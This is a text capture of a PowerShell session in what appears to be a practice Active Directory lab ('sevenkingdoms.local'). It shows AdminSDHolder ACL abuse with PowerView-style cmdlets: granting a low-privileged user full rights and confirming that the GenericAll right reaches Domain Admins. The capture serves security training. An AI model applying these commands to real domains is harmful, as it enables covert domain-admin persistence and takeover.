 PS C:\Users\robert.baratheon\Downloads> Get-ADPrincipalGroupMembership jaime.lannister | select name
name
----
Domain Users
Lannister
PS C:\Users\robert.baratheon\Downloads> Add-DomainObjectAcl -PrincipalIdentity jaime.lannister -TargetIdentity 'CN=Admin
SDHolder,CN=System,DC=sevenkingdoms,DC=local' -Rights All -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://KINGSLANDING.SEVENKINGDOMS.LOCAL/DC=SEVENKINGDOMS,DC=LOCAL
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=jaime.lannister)(name=jaime.lannister)(dnshostname=jaime.lannister))))
VERBOSE: [Get-DomainSearcher] search base: LDAP://KINGSLANDING.SEVENKINGDOMS.LOCAL/DC=SEVENKINGDOMS,DC=LOCAL
VERBOSE: [Get-DomainObject] Extracted domain 'sevenkingdoms.local' from
'CN=AdminSDHolder,CN=System,DC=sevenkingdoms,DC=local'
VERBOSE: [Get-DomainSearcher] search base: LDAP://KINGSLANDING.SEVENKINGDOMS.LOCAL/DC=sevenkingdoms,DC=local
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=AdminSDHolder,CN=System,DC=sevenkingdoms,DC=local)))
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=jaime.lannister,OU=Crownlands,DC=sevenkingdoms,DC=local 'All' on
CN=AdminSDHolder,CN=System,DC=sevenkingdoms,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=jaime.lannister,OU=Crownlands,DC=sevenkingdoms,DC=local rights
GUID '00000000-0000-0000-0000-000000000000' on CN=AdminSDHolder,CN=System,DC=sevenkingdoms,DC=local
PS C:\Users\robert.baratheon\Downloads> Get-DomainObjectAcl -Identity 'CN=AdminSDHolder,CN=System,DC=sevenkingdoms,DC=lo
cal' | Where-Object {($_.ActiveDirectoryRights.ToString() -match "GenericAll")} | select securityidentifier
SecurityIdentifier
------------------
S-1-5-21-4243769114-3325725031-2403382846-1110
S-1-5-18
PS C:\Users\robert.baratheon\Downloads> Get-DomainObjectAcl -Identity 'Domain Admins' | Where-Object {($_.ActiveDirector
yRights.ToString() -match "GenericAll")} | select securityidentifier
SecurityIdentifier
------------------
S-1-5-21-4243769114-3325725031-2403382846-1110
S-1-5-18
PS C:\Users\robert.baratheon\Downloads> ConvertFrom-SID S-1-5-21-4243769114-3325725031-2403382846-1110
SEVENKINGDOMS\jaime.lannister
PS C:\Users\robert.baratheon\Downloads> _